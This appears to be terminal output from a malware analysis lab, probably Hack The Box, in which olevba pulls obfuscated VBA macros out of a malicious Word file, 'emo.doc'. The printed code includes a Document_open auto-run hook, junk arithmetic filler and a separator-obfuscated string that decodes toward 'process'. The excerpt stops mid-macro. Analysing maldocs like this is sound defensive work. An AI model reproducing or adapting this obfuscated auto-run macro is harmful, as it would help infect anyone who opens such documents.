 remnux@remnux:~/investigate/htb$ olevba emo.doc
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: emo.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO Dw75ayd2hpcab6.cls
in file: emo.doc - OLE stream: 'Macros/VBA/Dw75ayd2hpcab6'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_open()
Get4ipjzmjfvp.X8twf_cydt6
End Sub
Function X4al3i4glox(Gav481k8nh28)
X4al3i4glox = Replace(Gav481k8nh28, "][(s)]w", Sxybmdt069cn)
End Function
-------------------------------------------------------------------------------
VBA MACRO Get4ipjzmjfvp.frm
in file: emo.doc - OLE stream: 'Macros/VBA/Get4ipjzmjfvp'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function X8twf_cydt6()
On Error Resume Next
sss = Dw75ayd2hpcab6.StoryRanges.Item(1)
   Dim LIHXDt(7 + 7 + 1 + 7) As String
Set XaXiEc = (iskkZI)
Dim SnQXASH(7 + 7 + 1 + 8) As String
LIHXDt(tBPnJI) = (Sin(1) + 205 + 6595)
aDLglIF = GXOghGA
LIHXDt(tBPnJI + tBPnJI) = (aOTNpGFFJ + 5)
LIHXDt(tBPnJI + tBPnJI) = 7 + Oct(4) + pNmvqMOzY + CDbl(14) + (4 + LNEEDGz + molmtEGC + Cos(779))
Dim AJfXCG(5 + 6 + 1 + 5) As String
Set dVZiWDFGB = (eQyofECdH)
Dim wmHOBFDQ(5 + 8 + 1 + 6) As String
AJfXCG(LEwdAb) = (Sin(2) + 2 + 4791)
xQZPEUJc = YrnIBGI
AJfXCG(LEwdAb + LEwdAb) = (khBzHCG + 313)
AJfXCG(LEwdAb + LEwdAb) = 7 + Oct(3) + gmIUFwJG + CDbl(8911) + (271 + WwyPDJG + rPLnHwi + Cos(8))
E6qgao74pfq = "][(s" + ")]wro][(s)]w][(s)]wce][(s)]w" + "s][(s)]ws][(s)]w" + Xta0s1qhuxcif8qqi5
   Dim iITzHFPc(7 + 7 + 1 + 6) As String
Set JaxgAAHY = (oRmjC)
Dim XEXOGD(8 + 6 + 1 + 8) As String
iITzHFPc(XHFVEZI) = (Sin(8) + 5 + 8051)